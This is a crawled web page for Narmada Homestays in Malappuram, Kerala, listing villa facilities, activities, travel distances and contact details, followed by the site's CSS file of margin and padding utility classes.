

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narmadahomestay.com/fa.php
body_size: 4396
content:
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Homestays Facilities and Activities | Narmada Homestays </title>
 <meta name="description" content="The Narmada Homestay provide a good facilities and amenties for a better stay in these five villas."/>
 <link rel="canonical" href="https://www.narmadahomestay.com/fa.php">
 <meta name="robots" content="Index, follow"/>
 <meta name="keywords" content="" type="text/css">

	 	<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

     <link rel="shortcut icon" type="image/x-icon" href="image/favicon.png">
    <link rel="stylesheet" type="text/css" href="css/common.css">
     <link rel="stylesheet" type="text/css" href="css/custom.css">
    <link href="https://fonts.googleapis.com/css?family=Bai+Jamjuree&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display&display=swap" rel="stylesheet">
	       <link rel="stylesheet" href="css/fa.css">
   

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154152026-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154152026-1');
</script> 
    
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ53LG2HQV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJ53LG2HQV');
</script> 
</head>



<body>

<section class="nar-header" style="background-color: white">

<div class="smallnav  navbar-fixed-top" style="">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6">
				
				
			</div>
			<div class="col-xs-12 col-sm-6 col-md-6 pull-right">
				
					<p class="socialtop pull-right">
                      			
						<a href="contact.php"><i class="fa fa-phone-square fa-1x" style="color: #016c38" aria-hidden="true"><span style="font-family: font-family: 'Bai Jamjuree', sans-serif;">+91 8086 53 53 54</span></i></a>&nbsp;
						<a href="contact.php">&nbsp;&nbsp;<i class="fa fa-envelope fa-1x" style="color: #016c38" aria-hidden="true"><span style="font-family: font-family: 'Bai Jamjuree', sans-serif;">homestaynarmada@gmail.com</span></i>&nbsp;&nbsp;</a>
											  <i><a href="book-now.php"><img style="width: auto;height: 26px;float: right" src="image/icon/pay.png"></a></i>	
						
					</p>
					
			
			</div>
		</div>
	</div>
</div>
<div class=" mt-50 navbar navbar-inverse navbar-fixed-top">
<div class="container">
<section class="navigation">
  <div class="nav-container">
  
    <div class="brand">
     <div class="mylogo">
      <a href="#!">
      	<img src="image/logo.svg">
      </a>
      </div>
    </div>
  
    
    <nav>
      <div class="nav-mobile"><a id="nav-toggle" href="#!"><span></span></a></div>
      <ul class="nav-list cscroll ">
        
           <li>
          <a href="index.php">home</a>
        </li>
             
              <li class="dropdown">
          <a href="#">villas</a>
          
         
          <ul class="nav-dropdown drop" style="font-size: 12px;" role="menu" >
            <li>
              <a href="sindhu.php">SINDHU</a>
            </li>
            <li>
              <a href="ganga.php">GANGA</a>
            </li>
            <li>
              <a href="yamuna.php">YAMUNA</a>
            </li>
               <li>
              <a href="kaveri.php">KAVERI</a>
            </li>
               <li>
              <a href="krishna.php">KRISHNA</a>
            </li>
          </ul>
       
        </li>
        
        
        
        <li>
          <a href="about.php">About</a>
        </li>
  
    
 
         <li class="dropdown">
          <a href="#">Packages</a>
          
         
          <ul class="nav-dropdown" style="font-size: 12px;">
            <li>
              <a href="honeymoon.php">Honeymoon and Wedding Photography</a>
            </li>
            <li>
              <a href="birth.php">Birthday Parties</a>
            </li>
            <li>
              <a href="histo.php">Historic and Cultural Monument Visit</a>
            </li>
                 <li>
              <a href="villagefarm.php">Village and fish Farm</a>
            </li>
                 <li>
              <a href="panchakarma.php">Panchakarma treatment</a>
            </li>
          </ul>
       
        </li>
 
   <li>
          <a href="gallery.php">gallery</a>
        </li>
          <li>
          <a href="fa.php">Facilities & activities</a>
      
        </li>
        
        
        
          <li>
          <a href="https://www.narmadahomestay.com/blog/">blog</a>
        </li>
        
               <li>
          <a href="tourist-places.php">Tourism</a>
          
         
      
       
        </li>
        
 
   
        
        
          <li>
          <a href="contact.php">contact</a>
        </li>
        
        <li style="margin-top: 8px; float: right">
       	 <form action="book-now.php">
        	 <button typee="button" class="btn btn-secondary"  style="color: white;background-color: red">Tariff</button>
        	 </form>
        </li>
        
      </ul>
    </nav>

  </div>
</section>
	</div>
</div>

</section>
	<section class="narmadabody">
<section class="banner">
<div class="container-fluid nopad">
	<div class="mybanner">
		</div>
</div>	
	
	
	
	
</section>


<section class="gallery " style="margin-top: 300px;background-color:  white">
	
	<div class="container">
		<div class="section-spacer" style=""></div>
<div align="center">
<div style="max-width: 1000px;">
<h1 class="myhead-text special">Facilities & Activities</h1>

</div>
</div>
</div>
<div class="head-bt-spacer" style=""></div>
<div class="facilities">
<div class="container">
	<div class="packages">
	<div class="row">
		
		<div class="col-md-8 col-xs-12">
			<div class="packdetails ">
			<h1>FACILITIES AND ACTIVITIES</h1>
			<p>
				
				As we know, the nature can influence our mental health;
living close to nature will give you long and happy life.
Spending your vacation with the nature can refresh and
rejuvenate you. The Narmada Homestays can provide

you so much of mesmerizing experiences in Malabar. We
offer you different and exciting activities. The villas have
excellent facilities and amenities. Some of our services
are as follows:-
			</p>
<br>
	
	<li style="list-style: none">
Vegetarian and non-vegetarian food
	</li>
	
	
<li style="list-style: none">
Kerala foods (Kerala sadhya)
	</li>
	
	<li style="list-style: none">
Panchakarma treatment
	</li>
	<li style="list-style: none">
Self-cooking facility available
	</li>
	<li style="list-style: none">
A/C villas
	</li>
	<li style="list-style: none">
Car/bus parking facility
	</li>
	<li style="list-style: none">
Travel desk and travel assistance (24 hours)
	</li>
	
	<li style="list-style: none">
24 hours taxi service
	</li>
	<li style="list-style: none">
Pick up and drop service
	</li>
	<li style="list-style: none">
Doctor and nurse on call
	</li>
	<li style="list-style: none">
Laundry or full automatic washing machine facility
	</li><li style="list-style: none">
Temple/ church visitTemple/ church visit
	</li>
	<li style="list-style: none">
Nearest bus stop (100 feet from villas)
	</li>
	<li style="list-style: none">
Nearest railway station ( Angadippuram – 3 km
distance)
	</li>
	<li style="list-style: none">
Nearest police station (Perinthalmanna – 5 km
distance)
	</li>
	<li style="list-style: none">
Calicut international airport (45 km distance)
	</li>
	<li style="list-style: none">
Cochin international airport (125 km distance)
	</li>
	<li style="list-style: none">
Coimbatore international airport (134 km distance)
	</li>
	<li style="list-style: none">
24 hours hot water and normal water in bathroom
	</li>
	<li style="list-style: none">
River water bathing facility
	</li><li style="list-style: none">
Farm house visit
	</li>
	<li style="list-style: none">
Village visit
	</li>
	<li style="list-style: none">
Photography facility
	</li>
	
		<li style="list-style: none">
House boat journey (on prior request)
	</li>
		<li style="list-style: none">
Local passenger train journey up to 2 hours (on prior
request)
	</li>
		<li style="list-style: none">
Water falls visit and photography
	</li>	
	<li style="list-style: none">
Historic and cultural monument visit
	</li>	
	<li style="list-style: none">
Photography facility
	</li>
		<li style="list-style: none">
Elephant ride (on prior request and subject to
availability)
	</li>
		<li style="list-style: none">
Outdoor play and relaxing area
	</li>
		<li style="list-style: none">
Wi-Fi internet access
	</li>
			<li style="list-style: none">
Fish farm visit and fish spa
	</li>
<br>
						
														
			</div>
		</div>
		
			<div class="col-md-4 col-xs-12">
			<div class="faimg">
			<img class="img-responsive"  src="image/fa/1.png">
			
			</div>
			<div class="faimg">
			<img class="img-responsive"  src="image/fa/3.png">
			
			</div>
				<div class="faimg" style="height: auto">
			<img class="img-responsive"  src="image/fa/2.png">
			
			</div>
		</div>
		
		
		
	</div>
	
	
	
	
	
</div>	
	
		
		
			
						
									
												
		
			
																					
																																								
																																																									
																																																																																													
				
					
							
		
	</div>	
	</div>	
	
	
	
	
	
	
</section>



<div class="head-bt-spacer"style="background-color:rgba(241,241,241,1.00)"></div>






<footer>
 <div class="container">
   <div class="row">
   <div class="inner-footer">
            <div class="col-md-3 col-sm-6 col-xs-12">
              <span class="logo"><img src="image/logo.png"></span>
              
                     <p style="color: white;font-family: 'Bai Jamjuree', sans-serif;font-weight: 500;text-align: justify">The Malabar area lies in the Northern part of Kerala; it is
blessed with mesmerizing beauty of nature. The Malabar
is adorable with rivers, waterfalls, hills and ancient
architecture. This place is well known for its natural
beauty and culture. </p>
            </div>
            
            <div class="col-md-3 col-sm-6 col-xs-12">
                <ul class="menu">
                     <span>Menu</span>    
                     <li>
                        <a href="index.php">Home</a>
                      </li>
                           
                      <li>
                         <a href="about.php">About</a>
                      </li>
                           
                      <li>
                        <a href="https://narmadahomestay.com/blog">Blog</a>
                      </li>
                           
                       <li>
                         <a href="tourist-places.php">Tourism </a>
                      </li>
                        <li>
                         <a href="fa.php">Facilities & Activities </a>
                      </li>
                      
                       <li>
                         <a href="privacy-policy.php">Privacy Policy</a>
                      </li>
                      <li>
                         <a href="terms-and-conditions.php">Terms&Conditions</a>
                      </li>
                      <li>
                         <a href="cancellation-policy.php">Cancellation Policy</a>
                      </li>
                       
                 </ul>
            </div>
       
         <div class="col-md-3 col-sm-6 col-xs-12">
              <ul class="address">
                    <span>Contact</span>       
                    <li>
                       <i class="fa fa-phone" aria-hidden="true"></i> <a href="contact.php">+91 8086 53 53 54<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+91 9847 16 24 23</a>
                    </li>
                
                    <li>
                       <i class="fa fa-envelope" aria-hidden="true" style="margin-right: 5px;"></i> <a href="contact.php">homestaynarmada@gmail.com</a>
                    </li> 
                         <li>
                     <i class="fa fa-map-marker" aria-hidden="true"></i> <a href="contact.php" style="padding-left: 3px;">Narmada Homestay Cholakkulam, Cherakkaparamba(po) Angadippuram, Perinthalmanna, Malappuram(Dt), Kerala,679321</a>
                    </li> 
               </ul>
                    
           </div>
           
           
                      <div class="col-md-3 col-sm-6 col-xs-12">
              <ul class="address">
                    <span>Map</span>       
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4657.932083683906!2d76.17585652073171!3d10.975568172869062!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba7cbd8f2d17cfb%3A0x883a35be82b01f1f!2sNARMADA%20HOMESTAY!5e0!3m2!1sen!2sin!4v1575434663988!5m2!1sen!2sin" width="100%" height="150px" frameborder="0" style="border:0;" allowfullscreen=""></iframe> 
               </ul>
                    
           </div>
           
           </div>
           </div>
           </div>
           
           <div class="clear-fix"></div>
           
           
     <div class="special-button">
         <div class="container">
             <div class="row">
                 
                 
          
          <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="homestay-in-malappuram.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; HOMESTAY IN MALAPPURAM  </a>
              
         </div>
         
             <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="homestay-in-perinthalmanna.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; HOMESTAY IN PERINTHALMANNA  </a>
              
         </div>
         
            <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="  rooms-near-thirumandhamkunnu-temple.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; ROOMS NEAR THIRUMANDHAMKUNNU TEMPLE </a>
              
         </div>
          
           <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="  visiting-temples-in-malappuram.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; VISITING TEMPLES IN MALAPPURAM </a>
              
         </div>
         <br><br><br>
         
            <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="  hotels-in-angadippuram.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; HOTELS IN ANGADIPPURAM </a>
              
         </div>
         
         
         <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href=" resorts-in-malappuram.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; RESORTS IN MALAPPURAM </a>
              
         </div> 
         
           <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="resorts-in-perinthalmanna.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; RESORTS IN PERINTHALMANNA </a>
              
         </div> 
         
            <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href=" rooms-in-angadippuram.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; ROOMS IN ANGADIPPURAM </a>
              
         </div> 
         <br><br><br>
            <div class="col-md-3 col-lg-3 col-sm-12 col-xs-12">
              <a href="resort-near-thirumandhamkunnu-temple.php" style="color:white;font-family: 'Bai Jamjuree', sans-serif;    font-weight: normal;color:#e8e8e8"> &#10144; RESORT NEAR THIRUMANDHAMKUNNU TEMPLE </a>
              
         </div> 
         
      
         
        
         </div>

     </div>
     
          </div> 
          
           
<div class="footerbuttom">
    
    <div class="container">
             <div class="row">
                 
    <!--<div class="col-md-12"><hr></div>-->
      
       <div class="col-md-6 col-sm-6 col-xs-12">
           
           <div class="footericons">
               <br>
         <p style="text-align: center;color: gainsboro;"> NARMADA 2023 © All Rights Reserved by Eminentsoft</p>
	   </div>
	   </div>
         
          <div class="col-md-6 col-sm-6 col-xs-12">
          
            <div class="newicons">
         <p style="text-align: center;color: gainsboro;"><a href="https://www.facebook.com/narmadahomestay/" target="new"  ><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>&nbsp;&nbsp;
         <a href="#" ><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>&nbsp;&nbsp;
         
         <a href="https://www.linkedin.com/in/narmada-home-stay/" ><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>&nbsp;&nbsp;
         
         <a href="#" ><i class="fa fa-youtube-square fa-2x" aria-hidden="true"></i></a>&nbsp;&nbsp;
         
         <a href="#" ><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></p>
          </div>
         </div>
	   </div>
	   </div>
         
       </div> 
         </div>
         
       </div>
    
</footer>	</section>
</body>


	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>
<script src="js/mennu.js"></script>
<script src="js/csroll.js"></script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.narmadahomestay.com/css/common.css
body_size: 3177
content:
@charset "utf-8";
/* CSS Document */

.m-0 {
  margin-top: 0;
  margin-right: 0;
  margin-bottom: 0;
  margin-left: 0; }

.p-0 {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0; }

/*************************
         Margin top
*************************/
.mt-0 {
  margin-top: 0; }

.mt-10 {
  margin-top: 10px; }

.mt-12 {
  margin-top: 12px; }

.mt-15 {
  margin-top: 15px; }

.mt-20 {
  margin-top: 20px; }

.mt-25 {
  margin-top: 25px; }

.mt-30 {
  margin-top: 30px; }

.mt-35 {
  margin-top: 35px; }

.mt-40 {
  margin-top: 40px; }

.mt-45 {
  margin-top: 45px; }

.mt-50 {
  margin-top: 50px; }

.mt-55 {
  margin-top: 55px; }

.mt-60 {
  margin-top: 60px; }

.mt-70 {
  margin-top: 70px; }

.mt-80 {
  margin-top: 80px; }
  @media only screen and (max-width: 767px) {
    .mt-80 {
      margin-top: 60px; } }

.mt-90 {
  margin-top: 90px; }

.mt-100 {
  margin-top: 100px; }

.mt-110 {
  margin-top: 110px; }

.mt-120 {
  margin-top: 120px; }

.mt-130 {
  margin-top: 130px; }

.mt-140 {
  margin-top: 140px; }

.mt-150 {
  margin-top: 150px; }

/*************************
      Margin right
*************************/
.mr-0 {
  margin-right: 0px; }

.mr-10 {
  margin-right: 10px; }

.mr-12 {
  margin-right: 12px; }

.mr-15 {
  margin-right: 15px; }

.mr-20 {
  margin-right: 20px; }

.mr-30 {
  margin-right: 30px; }

.mr-35 {
  margin-right: 35px; }

.mr-40 {
  margin-right: 40px; }

.mr-50 {
  margin-right: 50px; }

.mr-60 {
  margin-right: 60px; }

.mr-70 {
  margin-right: 70px; }

.mr-80 {
  margin-right: 80px; }

.mr-90 {
  margin-right: 90px; }

.mr-100 {
  margin-right: 100px; }

.mr-110 {
  margin-right: 110px; }

.mr-120 {
  margin-right: 120px; }

.mr-130 {
  margin-right: 130px; }

.mr-140 {
  margin-right: 140px; }

.mr-150 {
  margin-right: 150px; }

/*************************
      Margin bottom
*************************/
.mb-0 {
  margin-bottom: 0; }

.mb-10 {
  margin-bottom: 10px; }

.mb-12 {
  margin-bottom: 12px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-25 {
  margin-bottom: 25px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-35 {
  margin-bottom: 35px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-45 {
  margin-bottom: 45px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-55 {
  margin-bottom: 55px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-65 {
  margin-bottom: 65px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-75 {
  margin-bottom: 75px; }

.mb-80 {
  margin-bottom: 80px; }
  @media only screen and (max-width: 767px) {
    .mb-80 {
      margin-bottom: 60px; } }

.mb-90 {
  margin-bottom: 90px; }

.mb-95 {
  margin-bottom: 95px; }

.mb-100 {
  margin-bottom: 100px; }
  @media only screen and (max-width: 767px) {
    .mb-100 {
      margin-bottom: 50px; } }

.mb-110 {
  margin-bottom: 110px; }

.mb-120 {
  margin-bottom: 120px; }

.mb-130 {
  margin-bottom: 130px; }

.mb-140 {
  margin-bottom: 140px; }

.mb-150 {
  margin-bottom: 150px; }

/*************************
        Margin left
*************************/
.ml-0 {
  margin-left: 0; }

.ml-10 {
  margin-left: 10px; }

.ml-12 {
  margin-left: 12px; }

.ml-15 {
  margin-left: 15px; }

.ml-20 {
  margin-left: 20px; }

.ml-30 {
  margin-left: 30px; }

.ml-40 {
  margin-left: 40px; }

.ml-50 {
  margin-left: 50px; }

.ml-55 {
  margin-left: 55px; }

.ml-60 {
  margin-left: 60px; }

.ml-70 {
  margin-left: 70px; }

.ml-75 {
  margin-left: 75px; }

.ml-80 {
  margin-left: 80px; }

.ml-90 {
  margin-left: 90px; }

.ml-95 {
  margin-left: 95px; }

.ml-100 {
  margin-left: 100px; }

.ml-110 {
  margin-left: 110px; }

.ml-120 {
  margin-left: 120px; }

.ml-130 {
  margin-left: 130px; }

.ml-140 {
  margin-left: 140px; }

.ml-145 {
  margin-left: 145px; }

.ml-150 {
  margin-left: 150px; }

.ml-ntv5 {
  margin-left: -5px; }

/*************************
        Padding top
*************************/
.pt-0 {
  padding-top: 0; }

.pt-10 {
  padding-top: 10px; }

.pt-15 {
  padding-top: 15px; }

.pt-20 {
  padding-top: 20px; }

.pt-25 {
  padding-top: 25px; }

.pt-30 {
  padding-top: 30px; }

.pt-35 {
  padding-top: 35px; }

.pt-40 {
  padding-top: 40px; }

.pt-45 {
  padding-top: 45px; }

.pt-50 {
  padding-top: 50px; }

.pt-55 {
  padding-top: 55px; }

.pt-60 {
  padding-top: 60px; }

.pt-70 {
  padding-top: 70px; }
  @media only screen and (max-width: 767px) {
    .pt-70 {
      padding-top: 60px; } }

.pt-75 {
  padding-top: 75px; }

.pt-80 {
  padding-top: 80px; }
  @media only screen and (max-width: 767px) {
    .pt-80 {
      padding-top: 60px; } }

.pt-95 {
  padding-top: 95px; }
  @media only screen and (max-width: 767px) {
    .pt-95 {
      padding-top: 55px; } }

.pt-90 {
  padding-top: 90px; }
  @media only screen and (max-width: 767px) {
    .pt-90 {
      padding-top: 50px; } }

.pt-100 {
  padding-top: 100px; }
  @media only screen and (max-width: 767px) {
    .pt-100 {
      padding-top: 60px; } }

.pt-105 {
  padding-top: 105px; }

.pt-110 {
  padding-top: 110px; }
  @media only screen and (max-width: 767px) {
    .pt-110 {
      padding-top: 40px; } }

.pt-115 {
  padding-top: 115px; }
  @media only screen and (max-width: 767px) {
    .pt-115 {
      padding-top: 60px; } }

.pt-120 {
  padding-top: 120px; }
  @media only screen and (max-width: 767px) {
    .pt-120 {
      padding-top: 50px; } }

.pt-125 {
  padding-top: 125px; }
  @media only screen and (max-width: 767px) {
    .pt-125 {
      padding-top: 55px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pt-125 {
      padding-top: 75px; } }

.pt-128 {
  padding-top: 128px; }

.pt-130 {
  padding-top: 130px; }
  @media only screen and (max-width: 767px) {
    .pt-130 {
      padding-top: 60px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pt-130 {
      padding-top: 80px; } }

.pt-135 {
  padding-top: 135px; }

.pt-140 {
  padding-top: 140px; }

.pt-150 {
  padding-top: 150px; }

.pt-155 {
  padding-top: 155px; }

.pt-170 {
  padding-top: 170px; }

.pt-180 {
  padding-top: 180px; }
  @media only screen and (max-width: 767px) {
    .pt-180 {
      padding-top: 60px; } }

.pt-205 {
  padding-top: 205px; }

.pt-230 {
  padding-top: 230px; }

.pt-270 {
  padding-top: 270px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pt-270 {
      padding-top: 170px; } }
  @media only screen and (max-width: 767px) {
    .pt-270 {
      padding-top: 100px; } }

.pt-240 {
  padding-top: 240px; }

.pt-365 {
  padding-top: 365px; }

.pt-370 {
  padding-top: 370px; }

.pt-380 {
  padding-top: 380px; }

/*************************
        Padding right
*************************/
.pr-0 {
  padding-right: 0; }

.pr-10 {
  padding-right: 10px; }

.pr-15 {
  padding-right: 15px; }

.pr-20 {
  padding-right: 20px; }

.pr-30 {
  padding-right: 30px; }

.pr-40 {
  padding-right: 40px; }

.pr-50 {
  padding-right: 50px; }

.pr-60 {
  padding-right: 60px; }

.pr-70 {
  padding-right: 70px; }

.pr-80 {
  padding-right: 80px; }

.pr-90 {
  padding-right: 90px; }

.pr-100 {
  padding-right: 100px; }

.pr-110 {
  padding-right: 110px; }

.pr-120 {
  padding-right: 120px; }

.pr-130 {
  padding-right: 130px; }

.pr-140 {
  padding-right: 140px; }

.pr-155 {
  padding-right: 155px; }

.pr-270 {
  padding-right: 270px; }

/*************************
        Padding bottom
*************************/
.pb-0 {
  padding-bottom: 0; }

.pb-10 {
  padding-bottom: 10px; }

.pb-15 {
  padding-bottom: 15px; }

.pb-20 {
  padding-bottom: 20px; }

.pb-25 {
  padding-bottom: 25px; }

.pb-30 {
  padding-bottom: 30px; }

.pb-35 {
  padding-bottom: 35px; }

.pb-40 {
  padding-bottom: 40px; }

.pb-50 {
  padding-bottom: 50px; }

.pb-55 {
  padding-bottom: 55px; }
  @media only screen and (max-width: 767px) {
    .pb-55 {
      padding-bottom: 15px; } }

.pb-60 {
  padding-bottom: 60px; }
  @media only screen and (max-width: 767px) {
    .pb-60 {
      padding-bottom: 20px; } }

.pb-65 {
  padding-bottom: 65px; }

.pb-70 {
  padding-bottom: 70px; }
  @media only screen and (max-width: 767px) {
    .pb-70 {
      padding-bottom: 30px; } }

.pb-80 {
  padding-bottom: 80px; }
  @media only screen and (max-width: 767px) {
    .pb-80 {
      padding-bottom: 40px; } }

.pb-85 {
  padding-bottom: 85px; }

.pb-90 {
  padding-bottom: 90px; }
  @media only screen and (max-width: 767px) {
    .pb-90 {
      padding-bottom: 50px; } }

.pb-95 {
  padding-bottom: 95px; }
  @media only screen and (max-width: 767px) {
    .pb-95 {
      padding-bottom: 55px; } }

.pb-100 {
  padding-bottom: 100px; }
  @media only screen and (max-width: 767px) {
    .pb-100 {
      padding-bottom: 30px; } }

.pb-105 {
  padding-bottom: 105px; }

.pb-110 {
  padding-bottom: 110px; }

.pb-115 {
  padding-bottom: 115px; }
  @media only screen and (max-width: 767px) {
    .pb-115 {
      padding-bottom: 60px; } }

.pb-120 {
  padding-bottom: 120px; }
  @media only screen and (max-width: 767px) {
    .pb-120 {
      padding-bottom: 50px; } }

.pb-125 {
  padding-bottom: 125px; }

.pb-130 {
  padding-bottom: 130px; }
  @media only screen and (max-width: 767px) {
    .pb-130 {
      padding-bottom: 60px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pb-130 {
      padding-bottom: 80px; } }

.pb-140 {
  padding-bottom: 140px; }
  @media only screen and (max-width: 767px) {
    .pb-140 {
      padding-bottom: 60px; } }

.pb-145 {
  padding-bottom: 145px; }

.pb-150 {
  padding-bottom: 150px; }

.pb-170 {
  padding-bottom: 170px; }

.pb-180 {
  padding-bottom: 180px; }

.pb-280 {
  padding-bottom: 280px; }

.pb-210 {
  padding-bottom: 210px; }

.pb-285 {
  padding-bottom: 285px; }

.pb-270 {
  padding-bottom: 270px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pb-270 {
      padding-bottom: 170px; } }
  @media only screen and (max-width: 767px) {
    .pb-270 {
      padding-bottom: 100px; } }

.pb-290 {
  padding-bottom: 290px; }

/*************************
        Padding left
*************************/
.pl-0 {
  padding-left: 0; }

.pl-10 {
  padding-left: 10px; }

.pl-15 {
  padding-left: 15px; }

.pl-20 {
  padding-left: 20px; }

.pl-30 {
  padding-left: 30px; }

.pl-40 {
  padding-left: 40px; }

.pl-50 {
  padding-left: 50px; }

.pl-60 {
  padding-left: 60px; }

.pl-70 {
  padding-left: 70px; }

.pl-80 {
  padding-left: 80px; }

.pl-90 {
  padding-left: 90px; }

.pl-100 {
  padding-left: 100px; }

.pl-110 {
  padding-left: 110px; }

.pl-120 {
  padding-left: 120px; }

.pl-130 {
  padding-left: 130px; }

.pl-140 {
  padding-left: 140px; }

.pl-150 {
  padding-left: 150px; }

.pl-155 {
  padding-left: 155px; }

.pl-190 {
  padding-left: 190px; }

/***************************
    Page section padding 
****************************/
.ptb-0 {
  padding: 0; }

.ptb-10 {
  padding: 10px 0; }

.ptb-20 {
  padding: 20px 0; }

.ptb-30 {
  padding: 30px 0; }

.ptb-35 {
  padding: 35px 0; }

.ptb-32 {
  padding: 32px 0; }

.ptb-40 {
  padding: 40px 0; }

.ptb-50 {
  padding: 50px 0; }

.ptb-60 {
  padding: 60px 0; }

.ptb-70 {
  padding: 70px 0; }

.ptb-80 {
  padding: 80px 0; }

.ptb-90 {
  padding: 90px 0; }

.ptb-100 {
  padding: 100px 0; }

.ptb-110 {
  padding: 110px 0; }

.ptb-120 {
  padding: 120px 0; }

.ptb-130 {
  padding: 130px 0; }

.ptb-140 {
  padding: 140px 0; }

.ptb-150 {
  padding: 150px 0; }

.ptb-160 {
  padding: 160px 0; }
